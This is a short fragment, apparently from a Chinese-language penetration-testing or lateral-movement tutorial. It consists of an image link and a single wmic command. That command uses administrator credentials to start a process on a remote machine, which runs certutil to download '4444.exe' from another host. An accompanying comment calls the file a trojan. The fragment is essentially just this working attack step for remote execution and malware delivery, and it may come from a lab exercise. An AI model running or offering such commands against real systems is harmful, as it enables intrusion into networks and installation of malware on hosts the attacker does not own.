 wmic /node:192.168.3.32 /user:administrator /password:[email protected]#45 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4444.exe c:/4444.exe" #下载Webserver中的木马文件到自己的C盘